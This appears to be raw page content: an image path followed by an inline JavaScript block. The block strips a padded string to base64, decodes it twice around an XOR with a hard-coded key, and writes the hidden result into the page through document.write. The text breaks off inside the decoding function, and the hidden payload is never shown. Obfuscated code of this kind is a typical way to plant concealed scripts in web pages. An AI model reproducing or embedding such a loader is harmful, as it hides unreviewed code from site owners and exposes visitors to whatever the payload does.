 <script> (function() {
    var i = 0,
        t = '',
        s = 'LB ,UY,*AF`?Qx-)IF)]kx.,GT-_Ij)[En.{Yu; O1*,tZ _In]?kA-,Kx}`JX[ Pi; Yp) Lh  0p(_PH, 8m-;Px;`hf.
}PS|:wR ,F0;|5U *CC?)QF[`Ci[|Qh?,cD|]pf| DD]`Ji.|Iy[*Ym)(AC]}8K),Cj `4M}}HD_|AI?*OU])Rn_ BA()EL}:CF` cl [Dh-
*P2|)hC, b1) Qw};Gj-|Ed?-Oj-_op?{ZV_|k3];Wh;)I9)[Yh[;MR.{GQ- EK,]KS`?Iq*;Ni(*0N;-OD()U8)(Lk}{5S *IR. pZ];Cg*
{41]}S2?-w+}-OA))Yy` HS( Z5.{Ol] gq.)LV.[sG_|Ii),QA-;Kx} EQ([OV*]Ii-]Mj|.Yt):GT| 4p.*ZB *dC_}VR` 9P*,Aj*;Id{
*Nm? JU]]8T?}MX},k6__OR{,B5,;OW-[lo.,KE|-0m?]Ci*|8e.,DQ }oG)]Hx: Eb|?KT--Rs,[PD..tg][U1[*My(?Qi;,Ih){CT``Fx(
-Qj|.gN?:HC;*QQ] XC?{42;)Yj.?g2;,OQ?|o8.[aA[ 85:{KT.}o2}-Ng{:cZ  OA{;Ev _EF? 9V} VT |wD{-OB_;k6{.Jh]]d5(|Oj[
HT*]o/]}EF.]w6; Ll  sB.,RC*}Ad}:Ox``EB?{Pl;{Mc|)MT; Yt||Em) 0s )PB:(xP[`ey_ Uj _AD_)gg (Bz-|8S:`Zj]:I7:{YT})
IB|)cD;_Pi)*tb; WR_:h5` Ci(.tp){FT_ hT:*Nj (Ez;(PU|-A6_?LD:,xt:.c3**Uy_[Dg-[IJ]`Ei{*ku),Kg:-MQ.)Kl `tY),OX)?
Iw]*YA*,N6(?Yi*-wY]:ex|?k/*[Fh.;UD_:OT |4g..Aj {k/*?Jz (wF:|aF_,Fv{[MQ[?4a|}JB]*0q};IR.;F2}(Hy`-to_}DB|)sD ?
)KX*_YE}`cG*_gB];Az `8K[ Pz**RU;;Cg*?Yf).EB,[E7]]Hm{ w/(;ET_)UK-[Zg]:wB} Hz ]IN;]HH-[sj|}Vg?,cI|*ez].8D[`Pw
.Fa( WT|]Ii. MS*_9t`}CB.]Y5-?Ii*;o2**LQ)*04(]LD[(xt]?AH;,pV);OB:_4x*|HU -Ri),MF  YD, en?,RZ. Jj[]k0?}Em::wt]
g9-?Px*]xK,:Fg|.04_-CE,.Ug.)Ni**0z.}ZA?[QB?.F1[]VX:.MQ[?4F:]JC_*dJ:;MC} lI[-UT,)Nb?`My``Il:`Mx{,Yz.:EB -cy(
(Ei; 8Q- OV] M+;_Iz[?My(,N2(,Q1-`MT}?YA|_VV|]Q4: EA[ kS({Mn| k6__eT:.p3* Wy`|wh[|cB ;kW};Cg*|o/;]KS]`Es[)Mw(
.sK,|Dj--4m,`HD_-Ae| WA[?Uu):KW |Ro__UF`:cx_.Qh|}wJ}|JD;.0g*:I1}_sf|.NF(]tZ; Oj?]Ax--IB( pW()Cg-.Yf]|Yg-[gt
fB_-8V.;bR,.A4}[DC`|Uz}*Ag. 0a}_Hz},UV--YF}?NX?`Pi;}9C|]Ky ,1N}]dA( ==)[',
        o = 'indexOf',
        q = 'charAt',
        w = 'charCodeAt',
        f = String.fromCharCode,
        p = 'eVY86fvihJpIs1hB8ktIPxXfZapZRjuT';
        s = s.replace(/[^A-Za-z0-9\+\/\=]/g, '');
        s = ant_decrypt(s);

    for (i = 0; i < s.length; i++) {
        t += String.fromCharCode(s.charCodeAt(i) ^ p.charCodeAt(i % 32));
    }

    document.write(ant_decrypt(t));

    function ant_decrypt(s) {
        var c, d, e, h, j, n, r, i = 0,
            v = '',
            t = '',
            l = '',
            m = '',
            o = 'indexOf',
            q = 'charAt',
            w = 'charCodeAt',
            f = String.fromCharCode;
        for (k = 0; k < 26; k++) {
            m += f(65 + k);
            l += f(97 + k)
        }
        for (k = 0; k < 10; k++) l += k;
        l = m + l + '+/=';